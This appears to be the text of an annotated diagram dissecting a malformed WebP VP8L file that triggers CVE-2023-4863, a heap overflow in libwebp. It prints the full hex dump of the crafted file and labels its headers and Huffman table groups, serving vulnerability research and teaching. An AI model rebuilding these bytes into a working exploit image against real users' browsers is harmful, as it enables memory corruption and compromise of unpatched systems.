 Anatomy of an evil WEBP VP8L file
CVE-2023-4863 by @msuiche
RIFF signature
WEBP signature
VP8L signature
0 1 2 3 4 5 6 7 8 9 A B C D E F
0000h 52 49 46 46 E9 00 00 00 57 45 42 50 56 50 38 4C
0010h DD 00 00 00 2F 18 00 00 00 F0 00 5A 00 00 B0 AC
0020h 25 9D 9B 04 00 00 00 00 00 00 00 00 00 00 00 00
0030h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0040h B4 6D DB B6 6D DB B6 6D DB B6 6D DB B6 6D DB F6
0050h FD D9 F5 00 5A 00 00 B0 B0 E5 9C 9B 24 49 00 00
0060h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0070h 00 00 00 00 00 00 00 00 00 00 00 00 CC FB DB 7A
0080h 00 2D 00 00 58 D8 72 CE 4D 92 24 00 00 00 00 00
0090h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00A0h 00 00 00 00 00 00 00 00 00 E6 FD 6D 3D 80 16 00
00B0h 00 2C 6C 39 E7 26 49 12 00 00 00 00 00 00 00 00
00C0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00D0h 00 00 00 00 00 00 F3 FE B6 1E C0 FF 1B 00 42 8B
00E0h AD CF F7 F7 7F 00 30 33 33 6F 55 55 ED EE 9E 73
00F0h 2F
VP8L data size
Huffman Tree Groups
Huffman Tree Group
Green channel + color cache
Red channel
Blue channel
Alpha channel
Distance channel
Other Huffman Tree Groups (if any).